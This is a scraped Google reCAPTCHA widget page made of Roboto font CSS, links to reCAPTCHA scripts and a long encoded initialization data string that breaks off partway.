<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="f6ZttUZ2Lvg7HyTukwVTTA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="f6ZttUZ2Lvg7HyTukwVTTA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f6ZttUZ2Lvg7HyTukwVTTA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22SMK2w5TDs1tIw6J1c8O5w4EMBMKwNiBMw6QGasONOggJw7A9w7hjwollczJ4AgbDqcO2dhzChR8Gw7nDhcK0w5XDq07Dll3CmcK3w74Ow53DjEx6HMOvw5Ugw4bCmzLDqgTDhsOjw4DCmRvCssOdwoPDrWTDmcO5wr/[base64]/CtsK2Og7Dql3CokTDnTNHAsKxwpXCqBrCoXcTaxLDviUdw5fDr8OoC0Y3w7N9wo84wovDi8OJw7k3wrwywqPDr8KfPcO8Y8K7IcK8wrHCs8K3wrU2W8OuU1Nzw5nCpcK6e0VwJWp7aXRhw6TChFk+AAsLZHzDkT/DqBPCu3wRwrLDrTkOw5bCgRrCp8Oew7QiTREzEcKmOUnDncKiwpY9WybCungSw5LDlMKtfcOzJSTDoTUMw7c4wqI+IsOFD8OKw6vCrMOxwoVyJApEfmHDtgTDrxnDq8O6w5UbTsK/wojDuV0rM0TDvl7DiMKjw7/DpjwSw5HChsOUB8OeMEsDw5DCkG0wwppyQMO7woTCsH3CmsKQwoNPPsOMw5HCljjDrTLDiMKvAzRpwq4DK2dLVsKAwr0ZDT7CkMOzwpQmw4DDvMK8Kh8mwrZ/wovDtsKSbgJSdsKXMHVOwrgfwo7Do00rPMKgw74YAG9BCHxoIks2w5EhbcOVG8OqTQ3CiMOIeH/Dr0LCrcK3T8OOJ0EheMOsw4lWfsOFfxPDncOVGMKXw4NewoAJGnfDicOmUsKybV7Cp8Kvw60Cw5MEw7HCmMO/w71AZV04ZcKDw7cXEsOPwoEZwqZvwopDEsK2QHXChsOOP8KTasOGJBLCqMO3woTCnsOOakhOw7/[base64]/[base64]/[base64]/Dn8OGamx7GsKPHMOtwrVEM8OKw4jCuCzCiFHCty3Dg2BvwpVMSnV0w7/CjMKMNxfDm8OUwrXCnUBUw4ouwpbDnlLCusK0BsK9worDv8Khw53DlVXDrsOywrNFR1bClcKjw4XDjD5/w51UAT/DhiVwSMKew4rDkndaw6VSBVPDpsKFUWJ9S1gew4jCnMONfETDvwFiwqwHw6fCj8KecMKmNcOAw6l5w6hNa8K6wrrCq8KBfwLClHDCsR4zwrDCiD9QJ8KISyF3LkRVwqLCncKMekhOUALCisOxwo5Kw7fCpcOjYsOyScKqw43CrwtJL3zCsDhJwrgtw4fCjcOzUAIiw6/Co0Yyw77CjcK7TMOJa8KnBx9JwqrCkD/CgwTDoV1eZMOpw7VWaD9Jw4Fceg3DvgwUVMOVwqzCsj9iw4zCggnChsOMwqrDmyfDlsKBBsKnw43DoAXDrMOcwrrCgmLClAVmwrwUwrU2EnjCk8Oxw4fDusOFbcOwNQfCqcO8ZhEfw5wtYDvDvRDCt28/KsO1QVTDpHTCrcKqwrjCvMKhW0MRwpDDjcKOwqwZw4Qzw5/DlzrCk8KKw7FPw5JNw6FOwphYA8KZPGLDg8OWwonDk8OHPMKuw57Dr0MdWsOeX0nDg25gdMKnKMOLw6lyZl5tw5gPw5XCmcOMUF/DmcK4DsOQKcOqw7nCpwNfV8KRwrRELV/[base64]/DrsOfwpYew6jCosKnwrcaYMKAZsKIAMK6e8OeGB3Dhh5pw5JHwrjDqCh5wrnCn8KMwozDlS0vfMO5w7EYYVsHw69kw790H8KdZcKmwonDqUMVBMKaAWDCqzItw4FORF/CpcKnw6sTwonDoMOKNUkRw7VaXQYowpR6IsKdwpF5dsKJw5bCr301woDCscO9wqpiIhk+IMKYb2hjw4A0b8KCw4zCs8KXwpAtwqvDgWZPwpRTwoBEYxIAE8O8FB3DvC3ChsOCw6I8w5wpw7F5eWhWScKhLi/Cg8KLQsOHL2JDYzjCjXNAw6fCkm1BPMOWw5VHwpwQw7MUwo0ZYVZCXsOzcMOfwpt4w7tiw6XDoMKmEcKdwqoeKw4FUsKqwotGIAYWazI5wr/Cg8OxFsKoN8OlFjHChQDClcOZH8KgN0dzw5vDlMO1W8OSwrEfEMOED0DCtcOaw53CrWvCmQlbw73Cp8KMw6oCQ010P8KyfQjCnjHDilxbwr3DhsO2w5rDnzfDpjJ9HAJFaMK1wrsFMMOgw7h5wrIPOcKNwr/[base64]/CssKAwpjCs8K7wodARTPCn8Kww5fDp2FzCMKQwpnCghlQwrBUVg80wpgENW7DuX0ow78HLE51wpzCpFwvwphDEsKsWyDCvnXCtcO1wqLDjcKrLcOuwp4QwqzDoMKMwr9VdsO0wpjCvsK/I8KcQxvDnsOwCS/DiWhSbMOQw53Dg8KfesKPR8OBwovCk1rCukjDjRrCqV/CjsOYLmo3w4htw4rDg8K9PFLDiV/Clw0Cw4zCmMKyCsK1wrMaw519wqzCvcO8ecOsTGjCkMKFw5zDuzLCvkvDlcK/wo52RMKGFg41QMOpLcK6AcOoO2p9QcKvw4EAT13CtMKkHsOUw51cwpkqRU1ew7pDwoXDtcK+R8KKwoFJw4fDvMK/wq/DmGc7VMKAwonDul3DpcOUw4Adwq8twozCn8O7w5rCjhBCw5diwr11w6DCpADDvXBFYFVlFsKvwoEEWMO8w5zDmWDDo8Oqw4xObsOEBnPCtcKGJT48YioAwod8wr9tYxPDo8OFdm/CqMKOf0ggw45IJcOXwrnCrQjCgkXCtBPDhsKwwrzCicO+ZcK1V3vDkXJPw4VMccOYw6M0w6oWCcOHHkbDs8KLacKxw73DqsKCB0EDA8K4wqTDnV5xwojCjWHCpsOzJcO/OQ3DnADDniPCtsOABXzDslEEwo54B31UOcKEwr9lB8KEw4nCv3XCuELDssKrw6fDtxpyw4nDgzx9EcOxwoTDshXCoQB0w6jCv1U0w6XCscOYbcOQTsKyw4/[base64]/wpHDu0DCnh89FRDDnQpvFcK5wqbCpSvDhcOcAzjCjBViH2pjC8KQTGbDp8Oewoxxw5sDw4xtX8K9wrTDqMOgwr/DhUzCnxkJHcK0EsOhOFPCpsOXbQkpSsOPAEEKF23Dg8Otw7XCtG/DocKFw7ESwoAWwqR/[base64]/Du8O4w64KQhbDlG0JCQAoGcOoDA7CkcKKw5wBXhdUbRPDisKgCcKKMsKUwprDn8OQDk/Dh0zDkRgxw4HDocOwWT7CmwYIfWTDtyQNw6gmHcOJJjfDvTHDkcKVbEgcP3bDiQ4iw6o/QwAMw4h9w64zV2bCvsOjwqvCryt/L8OSZMKzDMOTfXg8L8K+PsK2wrZ/w7jCgz0QODDDhCMiEsKufGVjGlMDE2tYIFDDoBTClUzDtlk0w6dQwrNtb8KAU2Q/[base64]/Dih/DMKZw6Vkwr3DjBHDg8OJw47Dj8KFwrErw6rCnXDDnsKnKsKNw6DCu8OSwr7CtD3Dv1tJbBLCrCs2wrU0wqDCr27Dm8Knw5DCuiMkNcKdwonDlMKqBcOZwoIXw4/CqcOow7HDicKEwrrDsMOFBy0mRhwkw7BzM8OZL8KWQg1dWBxBw6bDmcOcwp